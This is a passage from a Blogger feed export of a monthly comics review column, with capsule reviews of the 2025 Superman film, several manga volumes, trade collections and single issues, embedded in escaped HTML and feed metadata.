\/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), voted early as usual, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"W-WAIT A SECOND HERE!\u0026nbsp; ARE YOU TWO \u003Cb\u003EDATING\u003C\/b\u003E?\" - Prince Rod, a few volumes late on the uptake, I'm In Love With The Villainess vol 9\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/1832599592250006440\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/11\/daves-capsules-for-october-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/1832599592250006440"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/1832599592250006440"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/11\/daves-capsules-for-october-2025.html","title":"Dave's Capsules for October 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-5312595955961463084"},"published":{"$t":"2025-09-29T13:02:00.000-04:00"},"updated":{"$t":"2025-09-29T13:02:05.964-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaiju no 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Sonja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sherlock Holmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stardust"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank Chair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for September 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month, although Superman (2025) comes close.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003ESuperman (2025), Shy vol 9-10, Tank Chair vol 5, Kaiju No. 8 vol 14, After God vol 6, Cat + Gamer vol 8, Kuma Kuma Kuma Bear vol 12, Watson's Sketchbooks vol 1-2, Stardust the Super Wizard Anthology, Fantastic Four (2025) #2, The World To Come #2 (of 6), Moon Knight Fist of Khonshu #10-11, Sonja Reborn #1 (of 6), Vampirella #3-4, Star Trek Lower Decks #10, Gatchaman - Joe: Bloodline one-shot, Gatchaman #11.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6HORp6Tdd22-Yc7zDQWqntYuw4tpxC02Cz8QjwW3G2g8SGr2p7Hi9hSUBkp9Ju2KFhUtt_8ISaJCUjOyh7OVVASQiMPlNLXaEIRT42fk9Ia5WEX2Swj-8zzKDC6b5xzTbtkWaEzJSmzsQ0mBDyIhp6GNrySHsJUGr_V2MJEKiOjlVN2n5Ibm4iDyZBpA\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6HORp6Tdd22-Yc7zDQWqntYuw4tpxC02Cz8QjwW3G2g8SGr2p7Hi9hSUBkp9Ju2KFhUtt_8ISaJCUjOyh7OVVASQiMPlNLXaEIRT42fk9Ia5WEX2Swj-8zzKDC6b5xzTbtkWaEzJSmzsQ0mBDyIhp6GNrySHsJUGr_V2MJEKiOjlVN2n5Ibm4iDyZBpA\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"I REALLY hate that hashtag.\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESuperman (2025)\u003C\/u\u003E: DC Studios - The good: it's bright and hopeful, it's not Yet Another Origin story, the world has plenty of metahumans in it already, the viewer is assumed to have a basic knowledge of Superman, the story builds on the elements that are more flexible so we don't automatically know where things are going this time, emphasis on saving lives rather than ending them, Nathan Fillion manages to make Guy...Guy without flanderizing him, the \"Justice Gang\" name is treated with precisely the respect it deserves, lots of deep continuity cut easter eggs but no actual requirement that viewers get the references.\u0026nbsp; The not-so-good: a bit too much Marvel-style bathos undercutting dramatic moments (overshooting the reaction to grimdark IMO), the casual swearing from some characters felt off (I think Superman swore more than Guy Gardner).\u0026nbsp; The humor was generally funny, it just sometimes didn't need to be there.\u0026nbsp; Still, overall, I quite enjoyed this and hope subsequent DCCU movies can hover in this general vicinity (if perhaps a little less undercutting of dramatic moments, that stuff is best kept a sometimes thing).\u0026nbsp; Recommended.\u0026nbsp; Price varies by format and store, also available on streaming.\u0026nbsp; Rated PG-13 for violence and rather more swearing than a PG movie could get away with.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Fantastic Four: First Steps is due out on disc in mid-October.\u0026nbsp; I may also decide to review \u003Cu\u003EPlease Don't Tell My Parents I Bought Superpowers\u003C\/u\u003E, which I'm in the process of reading.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESkimmed a few things on LibraryPass, but nothing interested me enough to even write a \"don't bother\" review.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: The final Adventure Finders epilogue is almost finished, might come out next month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EShy vol 9-10\u003C\/u\u003E: Yen Press - Whew.\u0026nbsp; The big FX-intensive ninja technique battles really need color or a cleaner style than creator Bukimi Miki has, but fortunately there's plenty of important non-battle scenes as the battle for Tokyo wraps up, including some very touching backstory bits that play to Bukimi's strengths as a writer and artist.\u0026nbsp; The day is saved by about the 1\/3 point of volume 9, then the next 1\/3 is epilogue and filling in bits and pieces that didn't come out in previous flashbacks, followed by moving on to the next order of business: dealing with a captured enemy and figuring out what's next.\u0026nbsp; Volume 10 takes a break from the big heavy Amarariruku arc, with some self-contained stories that expand both Shy's personal life and her professional world and to some extent examine the impact of her success in Tokyo.\u0026nbsp; While she's been slowly getting over her social anxiety, being credited as leading the battle for Tokyo pushes her way more into the spotlight than she's comfortable with, thus helping keep her codename relevant.\u0026nbsp; Shy's life seems to be like the Peter Principle, but for extroversion rather than competence...she keeps being pushed into situations outside her comfort zone, and while she technically has peers to lean on, she doesn't regularly have powered friends her own age to lean on for support.\u0026nbsp; Her non-powered friends help, of course, but they don't really have any experience with unwanted fame, while her professional peers are largely past any social anxiety they might have had.\u0026nbsp; The cover character for volume 10 may help, or may make things worse, the French hero who is about the same age as Shy but at least so far seems to be extremely extroverted (their gender is given as \"what's your preference?\" in a profile bit...not a shapeshifter, just aggressively gender nonconforming and ambiguous, standing out even in a book with \"super-powered David Bowie\" and two guys who repeatedly get mistaken for being girls).\u0026nbsp; The worldbuilding still feels seat-of-the-pants, but it's starting to gel a little better.\u0026nbsp; The ghost story in volume 10 probably wouldn't have felt right in the first few volumes, because it depended a lot on the ambiguity of \"maybe ghosts are real, but is this a ghost?\" that requires having some level of knowledge about the setting.\u0026nbsp; After the ninja stuff in vol 6-9, ghosts are certainly in that plausible but not confirmed range.\u0026nbsp; Recommended.\u0026nbsp;\u0026nbsp;$13.00\/$17.00Cn, rated Teen LV.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXf9DLRgbJOB8RrMw0GVeFmjJxNPdCpnNxVDeU_zB5bp-t50XuOikXFKXN4HurCP4_2om3atNcWiXX-iO4Om2neNdkGjfQcWR3VEWr6AxMLAUNYDXQee5zZYrRqyR2I-Ir8Yw1CtZXvGxMNadg79yiKKozgqoH_wpo14IUarpefqd4NMihKO5YBHHQkjo\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"369\" data-original-width=\"258\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXf9DLRgbJOB8RrMw0GVeFmjJxNPdCpnNxVDeU_zB5bp-t50XuOikXFKXN4HurCP4_2om3atNcWiXX-iO4Om2neNdkGjfQcWR3VEWr6AxMLAUNYDXQee5zZYrRqyR2I-Ir8Yw1CtZXvGxMNadg79yiKKozgqoH_wpo14IUarpefqd4NMihKO5YBHHQkjo\" width=\"168\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETrust me, the title\u003Cbr \/\u003Echaracter is on the cover.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETank Chair vol 5\u003C\/u\u003E: Kodansha - The cover of this volume leans so hard into Cute Anime Girl tropes that I had to double-check that there wasn't a new artist...but it just turns out that's how Nagi's little sister Shizuka is now (and there's an in-story reason for the maid outfit).\u0026nbsp; With Nagi having been in a coma for several years, Yuuri (the focus of volume 4) and Shizuka now have the concept of a plan to revive him, even though it might also revive Sensei, the amoral immortal behind the School on Guicheng Island.\u0026nbsp; We get caught up on some of the other shuffling of alliances that have occurred in the last few years, and then it's time to beat the city like a pinata until a solution falls out.\u0026nbsp; I mean, play to your strengths, right?\u0026nbsp; This volume's iteration of the eponymous tank chair is basically a cryostorage unit holding Nagi, which can configure into various combat-useful shapes to keep him close while ultraviolence commences (at one point, it turns into a giant hammer, for instance).\u0026nbsp; This keeps up with the running theme that being around \"murderous intent\" is helpful to Nagi's recovery, it's just Yuuri that's wearing the mask (well, a slightly cuter version) this time.\u0026nbsp; Of course, since Wisdom is almost everyone's dump stat, violence tends to be the solution to most problems as well as the cause of most problems.\u0026nbsp; Nagi might be the most sensible person in this volume, and only by virtue of being in a coma and therefore unable to make bad choices.\u0026nbsp; Speaking of choices, I definitely get the feeling that Manabu Yashiro originally planned on just a three volume series, but then decided to use the success of the series to keep going rather than write something else (or even write a series set in this world but not involving Nagi).\u0026nbsp; Still, while one of the characters even lampshades the \"you're undoing the resolution of the story\" thing, it's working so far.\u0026nbsp; I think part of why it does is that, unlike when Chainsaw Man shifted to focus on a new character, Nagi never really was the main character...the series has always been about the people around him, like Shizuka or Doc Radio, and Yuuri's digression didn't drag on past its welcome, since Shizuka showed up at the end of vol 4.\u0026nbsp; So, the transition was pulled off.\u0026nbsp; Recommended if you don't mind the occasional splattergore in black and white or the very casual attitude towards murdering.\u0026nbsp; These are protagonists, not good people.\u0026nbsp; $13.99\/$18.99Cn, rated Teen 16+ for massive amounts of violence, including cannibalism.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKaiju No. 8 vol 14\u003C\/u\u003E: Viz Media - Other than a few fairly short flashbacks (mostly training-related), this is a volume-long slugfest between Kafka and the enigmatic Number 9, with occasional help from other members of the anti-Kaiju forces (notably Kafka's childhood friend captain Mina Ashiro).\u0026nbsp; This is probably the climax of the whole arc, but enough mysteries have been laid out along the way that they could still really destroy Number 9 for good (9 doesn't seem to think that's gonna happen, though) and still have grist for the story, showing a bit more evidence of long-term plotting on Naoya Matsumoto's part than in the two manga preceding this review.\u0026nbsp; Matsumoto is also pretty good at keeping the action clear despite being high-energy, with clean linework and characters who are mostly distinct enough to avoid problems of the \"who's that?\" variety (not immune to it, but the characters who suffer from some of the samey appearances don't draw focus this volume).\u0026nbsp; Even if there's more fighting to come after the volume-ending Big Damn Attack, this was definitely the emotional climax of the \"Kafka and Mina reunite after years apart\" plotline.\u0026nbsp; I'd say strongly recommended for the emotional payoff, but you really need to have read the series so far in order for that to really impact.\u0026nbsp; It's probably a decent read if you actually start here, especially if you just like kaiju big battles, so generally recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99Cn, rated Teen (fantasy violence)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 6\u003C\/u\u003E: Viz Media - More worldbuilding, but between the highly skewed perspectives of the various gods and the chance at least one of the people involved in the conversation was bluffing, it's hard to tell what's truth and what's just someone's hallucination.\u0026nbsp; With the gods, hallucinations can become reality, notably in Volov's house where much of last volume and almost all of this volume take place.\u0026nbsp; A central theme of this volume is, \"Can you become better?\u0026nbsp; And what does better even mean?\"\u0026nbsp; The gods have become much more sympathetic, if still alien, characters during the time at Volov's place.\u0026nbsp; They may not think like humans do, but they still feel pain and want the pain to go away.\u0026nbsp; They still make bad choices out of love or fear, and they are as much products of human influence as they are utterly inhuman.\u0026nbsp; Alura, the god in Waka's body, has desires that are insane, but they're comprehensibly insane.\u0026nbsp; She wants Waka to go back to being useful for achieving those designs, but as Waka has become a better person since moving in with the IPO taskforce, she's become worse as a vessel for Alura.\u0026nbsp; Obikawa is still mercurial and sees life far differently than we do, but he tries to be compassionate to a friend, even if he's angry at the choices his friend made.\u0026nbsp; Tokinaga, the taskforce's veterinarian and the man who brought Waka in, may or may not be more than he lets on...is he bluffing to try to save Waka, or has be been keeping secrets the whole time because he knows how to destroy the gods but would rather find common ground between humanity and IPOs (who by their own accounting, are over 700 million years old, predating the Cambrian Explosion) and share the world rather than one species trying to exterminate the other.\u0026nbsp; What started as a monster-fighting story with comic relief from cats has definitely taken a turn into a lot of philosophical struggling (with comic relief from cats).\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Older Teen (body horror, gore, vore)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ECat + Gamer vol 8 (of 8)\u003C\/u\u003E: Dark Horse Manga - Now for a break from all the ultraviolence and deep questions of life, but keep the cats.\u0026nbsp; I was wondering whether running two books at once would cause problems for creator Wataru Nadatani, but it turns out that Cat + Crazy is more of a followup than a simultaneous thing, as the story of Riko and her cats wraps up this volume (they're fine, it's more of a \"and that's how I got where I am now\" ending).\u0026nbsp; It does make sense for this to not go on too long, since there's only so much for Riko to learn about having cats, and the focus really has been more on the learning than on the hijinks that result.\u0026nbsp; Eventually either Riko would have to seem excessively clueless, or the focus would drift to general \"adorable cat does cat thing\" stuff...while that certainly has its place, it would represent a change in the series that might not have legs.\u0026nbsp; So, instead, at about the 2\/3 mark a plot complication comes up: the company is moving to a different city, too far for a practical commute, but finding housing that permits cats is hard.\u0026nbsp; The reason she hadn't been fretting about it the entire series is plausible as well...back when it was announced months before volume 1, she just figured she'd take company housing (which doesn't allow pets) and go on with life, so she put it from her mind.\u0026nbsp; Now she has a couple months to deal with a looming problem, and it's time for her to decide what her life needs to be.\u0026nbsp; A nice bit of \"normal stakes\" drama to close out on, and to inspire and justify the choice she makes.\u0026nbsp; So, on to Cat + Crazy, where the stakes promise to be a bit weirder.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn, all ages.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKuma Kuma Kuma Bear vol 12\u003C\/u\u003E: Seven Seas Entertainment - Almost no fighting at all this volume, it's all about the \"cozy homesteading game\" aspect of things.\u0026nbsp; Perfecting a new dessert recipe, helping set up new businesses, getting invited to a noble's birthday party, nothing life or death.\u0026nbsp; Well, maybe the last one, because the invite comes from a friend who is revealed to live in a bit of a political snakepit, promising challenges next volume that Yuna can't just blow up with fireballs or slice to pieces with her fancy new mithril knives.\u0026nbsp; I've repeatedly pointed out that despite her massively OP gear, Yuna's real power is that she treats people decently regardless of their class or background...but treating people decently isn't necessarily going to work as well in the depths of court intrigue...the Kraken was nothin', now she's facing a real challenge!\u0026nbsp; Recommended.\u0026nbsp;$13.99\/$17.99Cn rated Teen 13+ but that seems to be more of a series rating as this volume has almost no violence at all (mostly against training dummies and one very short exchange of punches) and no or very little innuendo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Dinosaur Sanctuary vol 7, Chainsaw Man vol 19, I'm in Love with the Villainess vol 9.\u0026nbsp; Since next month is looking slim, I'll go ahead and catch up on Infini-T Force (this month had enough to not need to get more stuff).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cu\u003EWatson's Sketchbook vol 1-2\u003C\/u\u003E: Self-Published - As Ostertag admits herself, the idea of interpreting the original Holmes stories through a gay lens is not exactly new, but she does bring some receipts in terms of the slang of the era and Doyle's own statements about how the stories as Watson related them were often changed to protect reputations or just give more satisfying resolutions to cases that really ended in a muddle.\u0026nbsp; These volumes started on Patreon and Tumblr, a mix of character and situation sketches from the stories (which she started reading in 2023) and a sort of \"here's what really happened\" and \"here's what happened between the scenes\" comics.\u0026nbsp; There is a definite progression towards more coherent fanon crafting stories after a more scattered start, and the tone settles down fairly quickly into less of an illustration of the canon and more of a sketching out what was implied or obfuscated, things that a friend of Oscar Wilde like Doyle might have meant but dared not say outright.\u0026nbsp; (I don't get the impression that we're expected to think Doyle himself was gay, just that he was what we'd call an ally these days, trying to cast people like Wilde's crowd in a more positive light.)\u0026nbsp; Particularly clever was how she explained the sudden marriage of John and Mary, and her equally sudden departure from the stories soon after Holmes returned from the presumed-dead...John and Mary were bearding for each other, but when Holmes came back it became clear that the arrangement had never sat well with Holmes, so Mary followed her lady love to America.\u0026nbsp; Now, the reader is warned that these are best read as a companion to reading the original Doyle stories, and she's not kidding...it's a pretty scattered read if you try to go straight through them on their own, as only bits and pieces of story are presented.\u0026nbsp; I've probably only read a third or so of the canon, and all of that decades ago, although I've seen plenty of adaptations since then.\u0026nbsp; I was able to more or less follow along, but it's definitely a disjointed read.\u0026nbsp; Still, an interesting read if you know even a little Holmes lore.\u0026nbsp; $20 per volume at\u0026nbsp;https:\/\/mkobooks.bigcartel.com\/ but at the moment volume 2's first printing has sold out.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStardust the Super Wizard Anthology\u003C\/u\u003E: Blue Creek Creative\/Zoop - All right, if you've been following this column for at least a few months, you know about Stardust, the extremely weird and brutal \"superhero\" written and drawn by Fletcher Hanks, and who has since slipped into the public domain (one of the rewards of the crowdfunding campaign that generated this anthology was a PDF collection of the original comics, which I reviewed recently).\u0026nbsp; None of the stories is particularly long, in keeping with the short pieces in the original Hanks works.\u0026nbsp; A few also feature Fantomah, Hanks's jungle woman character with Spectre-level powers, another darling of the public domain.\u0026nbsp; Some of these ship her with Stardust, even.\u0026nbsp; The tone of the stories ranges from hallucinogenic to fairly serious treatments of the character's premise, and two of the stories were written by children (including the one by Shaenon Garrity's son, which she then drew, featuring Stardust's cat Frostfluff).\u0026nbsp; It probably helps a little to have read at least some of the originals, if only to be certain that most of these tales are faithful to the source material (Derf Backderf's are more in the way of gag strips you might see in Mad Magazine in Stardust's reality), if not always to the tone.\u0026nbsp; The fact that Fletcher Hanks was a pretty awful human being is touched upon in a few of the stories, including the one written and drawn by Ian Hanks, Fletcher's grandson.\u0026nbsp; Stardust is something of an acquired taste, but if you've read the public domain stuff that's out and about online and were intrigued, this is a good extension of the Super Wizard's world.\u0026nbsp; No price on the book itself, but\u0026nbsp;https:\/\/zoop.gg\/c\/stardust has the hardcover listed for $40.\u0026nbsp; Some graphic if cartoony violence, a little \"indie comic style\" nudity, and general \"what the heck did I just read,\" so recommended for mature readers.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EI decided I really wasn't interested in seeing where Power Fantasy went next, sorry.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: My 2.5 kilogram Megaton Man Omnibus arrived very late in September and is way too big to get read before the end of the month (even though I've probably read most of the stuff in it as floppies), so it'll go in next month's column.\u0026nbsp; The Nothing Special artbook should arrive in October, although I dunno if I'll review it since it might not even be available outside of the crowdfund?\u0026nbsp; Speaking of crowdfunds, \"Jacked Tracts\" is getting ready to ship, but that doesn't automatically mean it's arriving in October.\u0026nbsp; Not expecting anything but crowdfunding fulfillments next month, though.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four (2025) #2\u003C\/u\u003E: Marvel - The continuing adventures of the Fantastic Four NOT being allowed to defeat Doctor Doom, since that has to happen in an event title.\u0026nbsp; Most of the issue is spent enacting and explaining a Clever Plan to get back from all the temporal exiles the team was split up into, and they dive right back into fighting Doom like idiots anyway.\u0026nbsp; It is clever until it isn't, at least.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe World To Come #2 (of 6)\u003C\/u\u003E: Marvel - I am amused that in a \"slightly in the future\" sequence one of the Futuristic automobiles is just a Renault Twizy.\u0026nbsp; Additionally, that sequence feels like a typical \"Priest's book has to give up pagecount to be in an Event,\" piece, even though the Event is something Priest made up and just exists to provide an escalation along the way to The World To Come.\u0026nbsp; Anyway, the interwoven flashbacks continue, this time focusing more on Ross than on T'Challa, although I think part of the plot got bobbled along the way, relying on the text piece timeline at the end to clarify.\u0026nbsp; I get the impression that #3 will focus mostly on T'challa's successor, now that his origin has been told this issue.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPHbqXufx181uX63SfxT7rXSz4kWprIc_ZvYurTPbstsVlUuXqkS2EDELkDp9_P1u8vPSOR25XzClKn6E98PpbzRpXpJ0WdJO6A9RlrMm87VxyH-rKt1710txQDk_YKo_T9zDlGPgo5lQpZy0OGjNf8v1gCQuPqwBXzo0YZNCoNAwvr-jGVhUJER9AEEY\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1000\" data-original-width=\"654\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPHbqXufx181uX63SfxT7rXSz4kWprIc_ZvYurTPbstsVlUuXqkS2EDELkDp9_P1u8vPSOR25XzClKn6E98PpbzRpXpJ0WdJO6A9RlrMm87VxyH-rKt1710txQDk_YKo_T9zDlGPgo5lQpZy0OGjNf8v1gCQuPqwBXzo0YZNCoNAwvr-jGVhUJER9AEEY\" width=\"157\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMost of these people\u003Cbr \/\u003Edo not show up in this\u003Cbr 